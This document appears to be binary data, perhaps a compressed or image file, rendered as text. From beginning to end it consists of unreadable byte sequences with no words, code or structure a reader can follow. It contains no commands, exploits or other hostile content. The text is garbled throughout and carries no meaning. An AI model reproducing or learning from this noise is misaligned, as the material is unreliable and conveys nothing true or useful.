��9�BT7v�y\׹洁\���Hpe��"����h�"ɚ�w^�cx�Z��ѥ*4z��1�U;�<��gn�:��fn�]�{~�(�*܊�ǫKn���4w�
\��)��r��H|��oþ1�t����y�� �:�>%QgX3��ECK�{�*p��ۉe'S��S���x�{�t\���>�r�Ľ�5uL�[���ڦ�Ɩn��+�!� h�v�9�y�_���D��Z�[����6�ȡ���k��°�2��}2�&؄�v��b��`;g�;`e���Lb�Oʋ�h�zǝt���8��}�$�X��֧�~���s����H���m:�3�n��ba�x�O	����H�;�� �����,S�������`����ʌ��	4Œ�:z>�:|�v��`� 줳6����14 �3	̛Z�l6���{����[�O:R(v�)��Mo��i���B�;�������y���x�1jy~���7<s&F̑*�?<Y� g������ۉQ�+ũ<���:�\$=��4V,2v�e��e|��T{�s��1q���r���Bp�[,�h�^:,�����D�Z纙Ԝ��ݐ��� Ҫ�l$ܛF]��
"�y:1m�����~s�r��1����9Հ�]-�۱��< �l�` ����t��'�����_�s� ��ȣ��a����0�]'a�L� H*�l܇�������V{�抺�XJ��(�/x��b-��}V�ͩ����w��P��f�-n���/=������!լ�A���� ��=��)��}DV��*���7�9e�����wg 8�dB���dü�犯��}�~����w̯;ཥ	Z��8g]�\�ԇX��7�汆�K��~j{��盬�ڻQ�g䷢����<��7MlǬ�)+G��� � ����`�� �c�Y�`>�շ&嚺��6�]j5�=����|�K}K�-P���4�ů^�n攥��w��G�=�@�uf����x�3F�66b�<� ���銜�� �Vz�"�ݛ�f���p|�hN���1�p ǎT��@��pQ�p˰���(�	�vN6�䊞y�ZڮQ%]�Z�4�GZ��I5��-��^�[�z}*-�me�޲J�s��n��pH�C��`��Y*��]��IN^K~�0߷���������{��d��x�B�O�Y������ �0/U���j��o.�@� ؞��^B�*K��RuV恍�-stT�W(J`�NV}��>6�p�m��3p0�\�"�f�_�|����&6��5�szԮ*E����(��z��t����oIy�Ypz��j������a ��.�9��; G���@T���Mu.���ʑ9��*�%h}��`� {j�����" h(�r��$�H��c�_��{��d�����+Q@��k�-�g�O�]�U���t�uFsv���X�b���{Gh	�S������� ��}���Eq�A�'�@�Q�I�Eo?�����c��đ�p��8џ>XV�2]$R$Yq�I�S���ˁ���,)�ڭ��f�<x���:w�9��@	f�8���[����Y��=��* �*I�
�Vk�(�Si�=K�ԇ=�$̕�dϩ�k��m��@�t���+�H̾CO��KW���m��� �mM̙K&����gСE�&]��i�;m��.ŏ��IcV���ڸ�=�Q�o��G�C@q�F��k��A�f +'�t�0aG2�/���4���9hȨYfB2)����������l*�>�v_�<�?jSW�Z`��("���.3��)��0�k�> l�Ġ��	���@-
/�K2� �2�&	A��z���N$�Œl鈤�[����K,�{rH"{\餪p��5b�Ĝ��� i��M�0���0��Ff�4	� �c�\|)r��B��"":s��9r���(*���BO��,��BcM�����%D6�i�Y�͛88l?�(ЫN�C�v��Ҙl
���(�i����X?����sl��z+��ϯ��0�\�{���
F���uUQ*�Th>�
�@�)�q�Mp�7I��1&��F�0�m7�9*���=����`|�g�Dm`�a��V�iT ��M�₤�& �'2� >�)t�l������#S�%�`��I|�++S�3�P�MR0��s�(���*���6LB�>`�	\Y�K��:�I�����Y��u.�K.a}}-�8��Y��}��.�
��ڳ�'%�r�wo�U�3%�Ls���9�*����uvq�8E戛���K�`̕h��d�`��Ԋ.�k�$@&)���Џ�!�$:�<H	������/�����3�
ق���W���>cyu������A�mj���2�fIr%���'���W�l-�����fck�-�kø`}_��c�ī9KW{X���?����1"V�b2��yb��������o{�\�N����(��JǺ�����|�z=���G-�eN�9I�3�Y�ok*}.␐��Fg �#N�#Ҁ����J��,LRB<�40�� D��R��
~��A�1uF0�Q���b�"��W�H\H���jw��c�R�.3�� �#V�d Ӝ��o�j>o��=�f9��c����O38���\#4��דu�I�S�R9�A�1�����8W-
Q%ಂQ�$jEqX�F.V���l ���.��(}��'3��&�2ǕԌa��^��-P5�A")�ܖN
FE�h��M��ə�ei��c$�ա�O(��'��I���dӣ"	�G��jE�'РB��x���̝�-R�͚�3b�~Q.����+�� �l .q�>J��
��;�qz�	L�4�	��T�E�d�OF4�o�=�Y�vB]�|7͇hiׁ�!���0f/U��Xk��S4lR����Ox��D��*	Ț��;���%�?�HUU�?%*хR�'p0Z��j9��D�\�ie9jJ�T5-H����J)�p�L�������e/��q&}��UWB�U"@�Q��*F�2���bzBQ�֤&�\K$\�m	bE29��`RAy�8әI�͕l`�cy�+���
1ㅨy��4��
B�5�{��K�Č����n'̓`4�l�?��\�V3e&M� �����\��i9l�J_@6F��.N�`]��y��x�ޥ?8PC��̧��V��T�Z��L�z�T.U/w�ي7CF����V4NF6����CfV��5El��lbꊿ�>������6��f��zt�Y��!�LsB�+�A�ɜ������{���<үt�$q�l(R�a$�ܠW�#�����s(�cˊ3%�mm?����'�]*4�����V�����7��V�;��&Qԇ7\?1�͵}����G"�b�wHd�y�FKVT�d�/kņZ��"`�H��rU���o���;l&��Z�~m@�Pa�H��#��w�~	iy
��-��;�"�#�����ƅ���i���N��� �,u�d�0k�bg\�NVƽ����!߸^�wr�c��T��=������/�EjN/t�lZ�gwD���9 �E���@ӝ�9�7����ϰB
t8�d�4�{9�_���I��$:>=U8d��x u�8��@q:�D�s#�\�6%e��w�^���v��q���rX�uΛ� �}������a����Q}k�u�u���_'�Q8mDƫd�LE��U�A��� s����ST?�|AAλ⍯�[_������|�o��G���޻�@����d�'4mJoa��6��`lH�p�߫����<��:�'�۹�L*��蓴{8*�P�?�K�ţ��j���>	��3s�	�@�
��"�ۡ��{9�b��dc(7��>Tb0��_`4�3���K�v@?BÍ0!:��4)�ʣ���!��ӿ��� �Z��� >@[�ə�D�S�eCt@�@1���Ե�S���"C��He8 ��7�ɭ[ E��ZP�~��sY��+�vy���>[7U�1!��3�)1D8��?f2���B��� <�U�BQD��p����s�R���7컫ý+CY��1��,t�s�:�w���T|�c�T�|�������� 8B���rA��u�:"�F4�84�$��S��K�(�), ���x� >ULE��`{E"�@[�ǐkE\��}LqX4,��k�E�(�m(��QU�����eXw���h�ȃ  �e��r���c�~�'�bD�H`��U�?8y�I$�����ɝ4�)�(,�>��b*F�={�G^+��ǀ�ʩ<C%J|�%�k�Dc��H��6P��C�9�H$	C �RC(�(��������� E4x�Y3��k�#EQ��xd��LL�L>�:ȡz�!���a{�ߐJ���/���@�$��!L�KD�?�4�>4Hc �r9A� ��Fg ?� -ѓK*�>�F��K���Ô�H_�h�#�@�oL�LL&Sɳa$��`̢4��K��%�,�$�n�L�H��G�LO��ǳ�2<�_x�0�XH��<�LI�K��H�͙zƁ ����d�k��J��J���|�笓��hD0����J��Z %rB�*��������8Rʈ�3�̤6�tO��Z�Q�.;�����kMͨH@4�6@��@!jl����]M��HH��4�U���8�>�rJ�9�ړ�
S�"c����.����ѐz���Q:�ǂ�8n�S����90�"3��6��Sybķ� 3� $� B�Hlhȃ���@�H�4-�L�6(K .D$��%:���� QUl��"G��B�<JẄ́3� $�J�<��(Z�E:� =�L7��I���@�2ӴN �k*)�<F�� !``��M����AP�x�,��)��l�H�VG�֊d02�t�-%�.m���r��
R�8@�S��=+ ѥ�6m5�إ��*��@�����6�Y쯧M_��X<s<]�i��UI9�C9�݋�jV�<�
h$$P%����TA����l�P
;�)@0�C�7 L�T�d��B�Z��@� �Y�Y�{��e�Y��L(۩�[���i�6����*U8�38��� ��@��@��D��;�90��>�X�<;��M,3l��6�E���Ep;#]�?R=%H�??�H�/H��Dמs�>x�>��u�rH�b �n��?3:�x)��R_��Y@U����Yp�2X 
����~K��؁�B=� O˪�i�:12;k���.0���Y/7�|"%\#��ң�V���_��_&����n�$V�>Գ-�B2Q͞=@ ˗D�a�{`n�:5��t�hW��u���&��y�ڬ�Ub�ݠ�"�ӊ#��\��*�l�^=�肋�"��(̋��)���%��;n�2Z�5�M�����m��� "��͐Z�'��bVP\���{����3&�\����"��6��?�W�����D�c<N��x��3�Ȼ�H�Ge)e��RG�����1�;��PP ���E��P���-.�BF�a��XU�	�YSN�7� U^�S&��ߠa@��r:���i{��0%� �'�;�Q���-6}*f��b\�9�܃(�\D05ւ���\���M̓�UR$�?��ߠ7s�=V��#��>��������#B�
���GHfޢ�%S���Q��V�HdP�Z���{�渊��X���E�p+�9�jI�-p�]��&�����hb�beF<��(	�`3�3/�S�mYz0��Ђz��R��Y#��AՂ+ TJq�:�k:F;4y{j�f���$ȃ�����`�����u�.edCIՊ�� �9Ӌ��N4j�½��k�#i�2�U���#"k��[�0�9(��-��P�]#i>��
�����X9d9*~��Ʈ����$O � ��-,�X�5�J�i�K�cफ़m{P�/A?�n��.��@�YD)��H -��K(�P��a-�a���@۴M������R��1�	rD'��7LP� +%&ll�:��xVl)��N��~�^c�e��ʶ9B���S���h�e�[h���P�іC�>���R��3��pv8����(�%ݾ��m�����nH9�íƼ�dJ�k��n8BkG�d�*���a��tbl� %�� � %Ƞ�R;���!�(a�?�n��v�5"���އF���8a0VbVfc���Hf��A�3�e-Vm{d���Dp�%���1��L�z�F�#=���x�'=�<��Kq=wAv) ��ի;��d�"��hKwn�8Bi��q|����q���2Z���$�{�kC����	�蜙Y/ �!b�V!�Rr X-\���eV�{�²o��E&f;}��u�Y)Xi'mӾ�&��+�J�6�k�\?s�q�<�,���F�cN�]q� ��k�!��9A����t�{۳^�N�d��7R�g�{'�� �e����;�Q��Y�'����"6�`,�#��rڊ� h�z�wĉ�8u�[0��� 3K<eV����ف�)żT�A�L�8�!��jԄ�p���<�_ȟ�FDW`:0]���X�����5m�S����z���~7@`}��Q��Ց��x���x*�"VW��|s�n����/9���0�8������j�e���Yϊ� @���RC��hŰ<K4�e�s���r��u�?L�����w���Ka�UQ���������)�/JTa��
X�}&�-�t�J@�(8����������{�	�u��P#�r��k{��S/�~�� ��yy����6s1��/��[��0ʏr�*F�Ο�eRt� ���3` ��_�����#�&�F(i򤡈} ��W�TĘ2�I3�B^�0V��'.����qRXI�2m��i-\3g}����̬�8D�2�+�Cb�R@8��ִ��fp(��	�dN�9lX0�ά�pA��{�X�R�q��ʝ	��hS�V����R���!|�u��ʡgU��62j��m�V�� [�p(���5��:��ۤ���5��VήyC;bu��� =&�=!�<�G�;���OY�>�v�P{�,��r����)���Ug� 8�4d@(�mD)��2�T�$�4aJPJFT�I]��?:m�UQ%��x�SP��bV�(��4n��n�ݥ�`5�&t	��G�Wm�5��4@ÎzE�W�I�s�b}M9$��0�< D���}�LJ�v\kݝ��]�ݒ�E4sM�VM!�y����	Z��3螉��F{����<��D(�V
�n���xG<�BԅP�t��q����G�uU����*{�ڪ�~�M�g���cL+��GA1m�b72���D��`L�D8!���s�& D��&UD�2(�2K�EU��T�P"./��bD�Vc�=��2�l�U% \�I�,pH�b�(�`cEpZ�P@�cf%<���΄I�0$b��hegv���)�]F��fo�|��s�I�TXާ/�f�+(�6sЀk�m��r`Jz$m�8sZ22*t�~����7�vH���Z9��e����i��l�"�Ql��S�`3�i��M:5�,k����5%�@wH8mفaL��M+iI�@�;��A�QA�����qy����s���������yg��)х>] 7�o��@�I�'��O�odf���W& @ˣ�%=ԼQv'�G���#80Z�t�D���B)��oU�̺;��]��B٫��xX��P����ZD��5�|�<l�Z�"h*'T�j^����&rR��
"��d]k
�Dg��?&Qb��>B�V9���p��\	�[OHD���g�0�ߎ�A�	�*���j#��tl�S�>��1�M�SL�"&�`�t��Jp'�����@D�Pw2M�'��R�?q�D�3q������1�N�Q��C�D&`6KT\��3�$mil�͖f���|j��`B�fE*S�m�`ˏy�J:�i?ӛ�;�+�h��pr �d�̄Y IH	b�&(!S��1g oM�r1�ķd!�����0�]��pQQb���"Z"Ĉ�ú��%�V�K����L�P�}xt��0��3I��xD�y�3>�c=�YI3�ў�p�`����R�y�-L(�)FQ}z�Ҹ'~'T)%��34l�f%�SdL	Oe-�ա�!x���9f���Hg�\�,�ګq2�CWx�ߴ�("A�Z�N�@�D�:DGL*�Ù`Uȡ�F�Lj dR���L(Uʤ��.�%�m�j��L]���'�l/$U�=cbx�,�C����\�0}��r\���6`�������C�Ԉ������}�P�2ݶ`�C�.e^<��ɒ������B2��z )i6'x!$��B������R�ҦfWn��\��*EP��;JPVX8��=����K̤ZT�B8�t�Ø�Bf�*�-���HN��W�H�7aWT\Ë�Iv1U,���CĮ��-iR���'v�+9r�I�0���ٝd+�z�/R\�����x�W���ە�~͢��gp�Ĕ��e�`��׌�	]8�����R�X�c���(W���c���I�n��r�X[8�G^��O�B^����ڦLt�fjCUxZ#B�h�Rܠ;@����D��jޥ tQ$�)X� ��a ���N�U�z�][z�Ag��{�K��A(--ą�u��=)a���&d!ǅ�.��a�bZ�Oh���Ҏ�}v�&��UFI�4#�#e.�PJ�S	�����}��;^,&K*���{U�s��$�\f[���c��u2���L#nK��WLe�D�u. :C��A���g�����W� �����9d'8���ܿ�u�
v�����FqpB,"�Q�tS%;��.q�S��
��bHǑ)���Wlg; ٧�\�Ԁ-ȹ��S��'�@�JnK��c[�v��`��b��6��i�R^���6��܇����i�-�;*"A>��9ES�r͂�9 �Sp�VF�~l�v4���Í^7��=&8��-�� ��!(�3'�4�CR� `%�?��B�\Z�T�
(�7k�+?�Ɂ�H��(?�0��+�Xg���EZԢ�8|�ű��QE��d�.V��"�~���cq�#����������ʛc�L�t�vI
I������!�c�Vo�̓���[�ĝ ���q�M�JuEPנJ~|�c|��\���L�_�� ֠�U-N0lD��.��,�0$�z]C}��{��&�AVT��&��98ZZ�U1Q�]]U	x�\ID�,e�Z4������AY�U��q,��P]�-��ZR(�9�_������\�A���d�"�_"��P�!�I]�$ҘKi�m���"�����U"&��'�OiI���w؏"�tm�����d�`�H�+n
}x�Ք	������A�iݠ1c�E��B�BP�@�6a�C��|1B��Ll¡��7�D) �AHdE
0�68��m7�� ������H���e�����' O��ԟ���B�[��BΟ?�b���?�@�a�@R�����Q�؈��k��n}G㕔L�H��]h@������m������Ȣ�h��AQ��L��?Pqɔ�5\�A��#~�0��EEO��z��]�B�#6$�r$C� �e� 0�=�%\�eL�;XH�� ��$� Z����;�	V�dB"���B��Z<dk9�b[4f%�E��fzPA�d^�$!�IFr �F�,@,�콝Z@�܉�M�m^���O�`�0���$�mŞ|�)$@���8�'������sP^�A�RULtܤ�D�N�T�^(�x�g�,�^�B��
<�P�CY��M�Z&�]Z��}R_\�g����\:�Q�#�BWv�BX��\cV����D�a_R� ^c΄c>�BΙp�hT��ř�%�8fX�Ld�_xL,E�BVގ�[�����+ T���?%N����gi�̘��yE �I��M�=J�TCqx�uJ@�(�}�]'���v�J�)�w~'�Ἄ�� 9��3� /I���c<��.T�;��4��[��C�N_� �~"C��4�g=��M��j��7}�y"���������Hh3ć���\�8�b���Ec;��]	!��E�	�9&kfd�fhʨVd$PX�q����ɿ�`��ŘV�#e����YT'�RmW�a��q�nb�ɡ?�Û�*�a� $,R�P�k��N��Y�`����q��\��ފ�$
�U	IU���-�"(�d�V6Z.�1�*�Vl�X��R��**3ݨ5jMXK��';6�2hD�e A�̥
�8���}�1�E5rAԆXA��ϐA�aq��~��Q��L��*��q( i�hD� <(�-D���Y�!
�2��`�d`e���|^Fi�!HҺmb�FQ��$�H��:Jx^�}�4t��.� My��2�ڐG�~Fxt��>ܿr
JV܋��D��%�ezR>t�`a�����V��6���WIڨ��L�,���>Χ1����N��,%K��e:���A�@6��A���P�a,��@&|��j F�!�'ib���Te(���-+�2f��� D( �(@Wg�(�ނ���dU vi(q�����������xp�o�GK�a�`FA5JV����kci
�[�}Ǚ��	�Y'e�r�JِM�lzXG���8�� �n�Φ�����Kz�M��*/(�W���n�Z �)�F,����PD�(��~�H�Ϯ?��	�[��Ƌ!^!�F�2�A[1/ި��b��&ą
�XTD( ��&R��?p�k����	p��r�¨�~-���S���"G$X���o�frǤ(#��k&d���<����%@�r�B)�C%��dI&��Ji�!M��[�����i�H���ixR��F޴rR�9�����y�3�G٠�r3�
���U���3�)���@(K��.�Mf��}Ʈ�*Xq����=��H��Ⱥ�	0�����t��m�KL A�
���.l&����(��r�)p �!1G�Rh |t�@�4�At4�~��Ŵ�~�~��map���]����D���Io��!��R+5��	B�IjgL��cg�bىi��	��(~�t� yt)ED�P�ִY����E�)\�s��'͚Kz�@Ò�T	�*�^[Z�FĤ��VlҝC��n3�nƶ�G(G4AGl^��I�B�C���ag��:��b	S٨Sl4���jOQ�ݭ\èl۴��ۏi�IJ�$xQp��I��l�l)��b�K�v�!sSҦ�i�n�PSf�{\��YZ��3�5P�Qnia)[s��sl����@l 1�)��I��k���PH�\*�|��c;jI	C�oV4���#3#gO>kU���7C;��|�ò�D���\��ߒ�~cq+rfwv�J��k��W5���Ei5��m�A�7Ň��T�mA)sOeM�8W���+B���%��"��w�V\�����H�.}W�is�����DH��A�9����y�A�@`O1�Un��5ˍǕ�h�sv�E�ThV]8/�I� m�i�/z��v��;�)�x���
V  )�D��L�����;��y�O#p��0x��P3u��uu��$��c��0w�wBq��U�^6�3BC7hZ��mV�d�~���ZfE� �GD*�浧BD���u��6�����k�5����A��;>26+�VL$���K���6j3:���Bz���N�NO"�x�0�����Gb�p���T��$�A��I:³5MY��"�����	�u�0tU٠����+kv�03v@`>�]�L6=��e'x�)�<{Ιes��G��@�G#
,B�%�8:�;"{D�	d}�n}C(Mzm�1�;�+mwn�^e⸏Nۦ�z��2���SӅ'2�.�ǿ�=���r Go�f.:�wL�	{�(t�(�+E֜�-��ʣ�����z������*��.�qt��<;���aÀ	����o(cڀ$��GD���aK��,Y���K'���[e���?<���G�_h����z��[��O�P��_��s@h�����lV��6�o����."����?���0N�R5Y�s8�˼?�e�.,� ��_��U�`B��:��U��A_
��PvH�+�~dp����f�q����X2P�o�QĽ��Ǌl*t&��@0�!�
�bS�KC�F,�P�K%i<��]�Y���e��<��Ȗ���e5[�48T\L]��k7!ݺy�*��wn`��	6\�a�hB��8�=ɓ�Q�\�rf͛7���thя�6=uj̓	�^}��Э!k5;�6cݻyk�I�Ij<U$
��6�E��c�	KZ���A �!��l�
*(B��ʕ%m�X�H��.ڰ���5	;���3h��
9e*q:����l�8��j�ʫ2����Bk���C!G�p�i�D8�`D?�D;LhD�H���7�qF�^�-Emdq���ds�� z�2!=-H�Zk��&��QI(3s�Ȃ��.�ܨ�2�:�� �'?�J���<���,��
����#P��Ȋ�j��;��0��["���6�\`���*�t-f'���)���6	�b�����d8�ԶP=�F����J^$Z)�`LD��`���b��J��|��HԆdV����rڗf{�f�UR�m1�\�$�I�Z��N	�F�

c���X  r�:� HTQ��3��(Ϥ��8�����S!P�SP8��"�8yĝ��1ȀkҠo$TP7]�@5�Q�W��\��IY��3ɽ�����"�矯��2l9��ۤ�5Zim��̷HS�zBrݽ7e��N�1�k�9x � z�Q�ʷ"܎sτ��b�n�a=��ڜ�™�?��3&�'^N�cx��dqE5w�%� �f3)�j�i6�taoFvIdc�Ȟ�\�ڧ��V��<#����=5��NH��V[����I�9S�s��+���M�0z.a�B��q�ߗ�M�O���D���S�|(�з5&�,:12l��ע!nʃ�â� x��r�k8�>�t�1��"j�6_��D0(]B4�A1��]�F�;ռ�w)TaghW��-�� ̨Vñ"b)�,вZ��p���Qy�P�? �'Jg9�A��:�ǁ�����>��'aEB��a�_��K�F�,��[cQ����	+(#�g3�EH?��(P��d**��6�G�K	��"��t&��D˄/\��4��M�pu1Y�W5.�)R�A��!���P��f��-hY�&�(���	�"0������d}��Sχ�	,Oc��C��?�t����cSY^���8s"�%�� Խ��FV*#�D���E�!�B�f�t1�@JЁԠ%�K�#O>��h(�6���L��)Õ��Q�ـH���"�2b�����	��-�\��w7��$�e ��X�̞*L����u�5e��(H��Kod]�xֵ�^� �L�%�f��y�V�\�>'�`�u�z	\F�'��� z�eM�y���RH4�ͬr�J��f�k����QR=2�i�d��Ƈ�1e[E*�H�|��vK�Kj��O0����&{�bZ0�� K�~ҡ���(���Q 3H�S��#ekIj	�a�`�^�����.[���FnhX�<�����q�G�Rx��!�7uN*�x�K4��ׯ���|�[_���4�Uy�k_����p�	�<���ĳ�`q��-�b?p[7*�5�Ԓ �8W����`���-���rlQ��1�3�=)�<���GN�����Y��x�219���rz�&_
(���´�
�/��<��\��e�0+Zs���n��� =B+<|BDM�@�g�A��0����\g;��y���L�>�Ёt�)YhC7,�Vtq�h���+���	� )p��	�G-e�fh���0&δA�c7>I�<�]��Ho��.��7��t��c�
L`���]A 1p���i���MV����]I�rr?i w	�=�u�z+<�exH�?��r�eӶvI$A4`���������Z�������o�\r>T8n������wx��uh�O�A*8��q@"pʋf�FGN�6�	yp�N��=��:h��L�*=����0��F��>�_k�y��!��Z<��j��t;HL��
�	�^�F�HuSi)H�X�WdP���[�bY��|\<������s�@C�&�!���i� �2�E��p^��Z�����<�&�q�&��]}6)-~p�Ŏ���8�Z��v�&b�NFb�d��=���>�=�`�=��8]�G��f���/̮�T*� ,�AR���BN.&��Q�l`�m��2:щ��Gp ��ː�u�7S}Y,U6n��-������|�Ⱥ6'�� � P��PI��,��l��~v�P"+�",�'�6�{���"�x�N��;��G`�tɊ>BV� ܣ`L���ТpZiX)!:Vo]>�>.�Ҳ����d�m���i
�j�RDr�� ���2'C	�Ċ�ĊA̤�*��0�2���P��͆:Ojl��� |���',��h�p:a���!�  ����^�%���F�C#G��IL+=�ʋ���|�=�I~�[8���H���_���\H �-(ȝp�Ȼvc3.
�ɀĢDDD�ME�B
��Jf��
��a���,� ������QkO�d����J�>�"QjK@�d�P{{�N�~N=�HA�絬��zZM!��88&R�� ��z���Цr:&��������p1��1�
�n�8DM� &�����k2�eF̐^2�����
���!&s`�`�Mǆ�BB��Ƒ)��)��)����~@�������6�J�)"�H� ��y��|V�_��P� ۇN`�'��u	ؒaȤ�z���KpM�����	 �%���FY��f�1M�A���ܯ���T��@2����Bݸ�ˌ�Fӟ�MU��5O��T攠�6k�6oSѤ2KΑR$��"G;DP������l7�&{�9 ( ��@���Qn
r��$~�;�D�(�bM&`�J�L�����@��������(:f�ڠ�AR.��ذ��Pg�`F7���� ������N$er�.��� ʠ����h���&63Hr�(�e���.F�7STE�W�Eő7}��F� �� �S�mSZ�7�I���%z����#:���#�%8qO�l�;S�$
�<�O f$��(�,a�AKu+R"b�����s�i"�+�o�Lt�T��fN&qd@�N1-H�6(@$?!��=� C�-঎6�NQd$� '[�R+�R/5�^4�6#Ӵ 
@#v�	^I��@7z����U�'$Zl�s����<с�s="/�rW�3����� �@F�>�t��MBP:1	���L3����C$�8�@}���D���!2�Ib	�C#� (������M1��U^��^kSSUU!����F����n� f�>p��;6�T�1v�"��f�rƒ���CGq;Ab�i�覛��($��
�!6�K�!���meΈ���&3N�B{<t�W��]ǯ@�Րt'	" xe�*Bu�i?A�SC��P��+��^�Uk��k��k0_-���FON���*�'�qa�x�� 0�^�����\
:m�"VmO�u�n>��"ǁ�V�d<�@.5��0�Tvݓc�B� ?�&�~+�H�q�1\�NO��]��i�h��A-�BS�h�i�u��i'� �6o\�Vww�w{��&�w����@uy���hm�4�x2M���ez�HL���I{K-V9�c�`J}u-=���=q�#;Ѣ6R��&� �3XVd��"*2]�a <�,DrF������@3�[8�
xh�T�5H�j������;؃?����m����y�^	a��`��mm�M�ic
iS ����6_��O����R$� bA�i�}^�-Qb����r���6X�A=������r�(b����P��ۯ@XAj@��P�-g���X�N3��э�g�6�V�����؏Ѓk��+83��$8h	Ǡql�8� Z�h+*�w�0��Q!�sȆ`|�'Ukkl<�#� H(a֊W%\�L�!ZW �b�� ��S#��߆>+K�w�rW�A���8��kw��ٙo��9����CX����Y������>�����eh'
8Bao�{r)��tH�F�ʧo{�dt�;QLyq�YWó��t�~��w��}�x!
�G;���A-�"�������E����CZ�G:��ٙ=�?!�5x�[ڥ_�cy��M 8O
A�tT: 'rbfi�mYU_�3n�>�z�w!H-���I�K
�Zq�;Q��xV{��O��#s�*.,]�4!�U!��
�+�R�)r�5/F �Z���X�3���9��׸\;z�<�W�+L�Uz�L���۱�6���6����y� ���*E0�d����"7��g!�� �NF3}�DVQ�������ڵ��PbV�n.q7Z*��Y;r�� ޚ��R��< ��	���Z�Ԙ��M��=���r�¹M��E���N�k�@��[�כ75j?�d����`];L!Q��T_�֍t#-�R�v{�;��Š�)A�K�.�KhM�w`���s[c����`� ���#iy�q ������'z�0��/w�Ub�UP��k�Uj�i�j|�s\�m�����9�ǃ�T՚_����ɟʩ�]<� �hd�jy�[:@7F-�=`bڄ�?�qݓ����(Y��3�m*|т<UQ�լ��u��m�"ۖ=<��*��"�h��s��X2���<�w߉�RB�o��0�/�3��m���x_a�~;��¤"*`a�H��n�h�H�r!��3qk���Y������H����ZPP���}�:����!��:S��YT���]ڧ���u�����Ӣ?� ��^�(_<�{��J��W{`�\���, f���ߜr��E���a �]�S
���n�%A��Zmu�]�]�'�����ʑ�	�`���C�É����L�{ꖩ�!ޙ�,�ceK��.����=�ioAv^o� �W�مߓa Ņy��<�?����#�	��!��+���5.]�3��	��(����mI��_��9U0����淽���K��vx^���>�p�v�=������w	�~��P
�T���:�]���j��/�)�,K��@�����}�)�ԏ���7.aZ�/��R��]^� �oj7@�]�]L�L��s}�)e�C�T��}��9���x�	�?T1�Ɏ�q1't a�a�%���3_��?����|q:<�o��'|�m�"�,�t	���*��� ?F}\��'�_��8\� bĄ��Q"�)*x��D��J��e�d��Z���E?��Q�U\Bp�n
<6�'��@��3:s��Ԃ��k�ԨT�Z��5�խ\�z�
6�X�U��=�6�ڵlۺ}7�ܹt�ڽ�-,�f��L�l��3�4��ߕ�*\�h�@9D�h���	������Y�`�̄)S�����)R ��Yh8	enݼ��X�!�Lf�,[����r�;W49����=�u,���S|7s�׼�˷�j>����ۻ�}�IR�Yo�� ���h�u��f!1�
*(#B�%�C�E�A��fp�F��T�I��6b�*�tBpVPT�J�	T�_4F�s�e�?�)F31�xBId�F_�J.�d�N���?�$&���A�����2�d�����)I�e
F_/*� DQ�
��F3��J���'	ԒD���fRo���a�Fc1M(�b�=EGn�i��z�d���Jj��)CeB��_�]��NWJA�?y�*�
f�ٙ��+	���L3YA�ȑGi�b�%���@1'h�*��e���RZ�����&�(3�)Y��o�\�Jo��ދ/.KX�c�w��+��B
#���_���`�J�3��B
���p�&�QF��·��Hb�&�x2C�$��Udf�
$,�8�p3��F�h����1�R뮼F�)�J/�t��)cߣm��hO����ڗM�c�z�3�]8{}��i� �FΞ5�?��P'��t����E�+w��@�RK9��u������t䒋�t�_�y�Y��u�3ia`��/�=6�D�M�U1�(�]̲�3Qbֆjq۟ f�B�7��I}'$
%���Q2��n�<s�Z���0C4y�ދ�y��7��j�"cS����*�O�.P��u��B<�sufg�� �%j�� �=Ɇx��L�21l�"t���0`�)�����T>�h�+��N���Є+��~�Fp����Mv����sc��ԗ���5��p4v� (Q#����`����{jI���"�u�a�cTRj������y\�F�F���ll����7f�0;��b(IIos���� �/�@La�߯�v��e�����MPS���nl��X�-��T�A/�ьq|�
�TJS�r��L�)�,`�fÁ�ևCU�2�6����e��U�&��i�$����"K���lɺ!�)K�Z���[0�"��0T��tS��]�����l�;�yJ��f|��i��팋jX"W�̂�`�/�D����=3!֬�3=V�P[V��,��nsb��a�F�0D!N�J1;��y�u��,m)��Ee�G��Q?�����:S���r)����bQ�H(((U�	�3��1�5�ml#�,�,��B��`�*�&tuz`tw�OF�p{+u�T�ֲ�q����*a��GQO�z"�h��8glV�`�zD)  ��,(Ɩ�������;��ژ�o~�*
�#�	�Bb��r�U }kť�֊K/(Ϩ���v-�:O��"W�
�<[�^)��r�����F��Ь@��'�6�5{f�E�i��T��~�"e�GJ ��uoCɞl�:#�aX!婪X�������!�U@ܱ�6�y�Jn{�[v>n��jR��g`�u�=F�EĲ��Z־�ᰤ�T��-�7d !��8�ɘ]��ee�����n��B��b��-��
0�tle�\}L�!ٮ>_[Ã$�Z����(���*�E��
���M���N�X���m;����FF����i�F0�C.nL���bYA_��$OS�l���ͪw�*�D+�)BQC�G�9#����b�A!Ѐ<�ťrT|�`��.Y!!VX\�jΤ's��[���^&�VKT��ں��
�Xlb���9��<����D�ZĈa�;��9���زc��e�z]c`��M��J�D�i��b&)"��)b�bZK�%��L���K�2�l�o��q���	>����	P���V��)�q�"��j�R%]�\���""E�� �$�[���i.i��|Do!3��qU:�^�ꗍ��eQCG9�������q
��#K��I�Ę�͌3��`����&�bRo׍)�	�WrfuÖ�p�*�o=����.������Ky�f���	�����Zp<���Nϭ,s�Ҝm�.���	�/=+(��̧����/|�#b��jЩ����(�~�u�=�b�_.�n���Ls����(�!*�_g�����B�G���g�JP'iV��y،�� ���Ih���a�j��RƸ�/.��\��w��W�yD#z�6\��Pz����d�	�(�H��eo�/�S�BSi� ��mܧ\$V�'˥=�`u�gW�b�,H;�Q�,%�"d�%c�@-5�M0"vR��v=`m ,���6m�&p�.��M�vFwf� y �a�	y�`6$"wQ��eEs��w�O1�w�v��Dadq�gI>�(��H��������W~fQ��(���XG�aćS�'|� P�1�҉'�.��*Y|@,�QTn��Y�(37c��c�Q(\�Gh��	���h!Ёk�j��i���7���(�n�ro!x[��3A �ȍ�HkEyt�`#gxZ�w�7�y��� ef�)�@z�H/�(7� ~���u�hz�y�#%��KdD6����%Jw ��\?�`��n1aTrW�T�cQm_�F-�G��xs)ADFXu�Iu�O��#�7V��'���~:��[����uaq��~���X�7Y�q�Ȍ�`g��pS�=)�Z9� ��z�X؎a(�0z�'N ��_YFd�e%r|���lM�.���~	��)�؈g��t\��|�4HRR�r �A��)v�"�v1OQAjSʣ,J%,A�1pc�s~��dWs}b,�7�B9�0�w_�0�Vt@&J���x]Ѕ�I^�x ���مĳxq��;Y��d�20����o����W~7��驞�ɗ������i4b)kr!�	q����x��6`3�����l1g�塉�D×*yi�(�z�C$!� h�]��Tp�,{�'��(y�@�F%��/ +�,
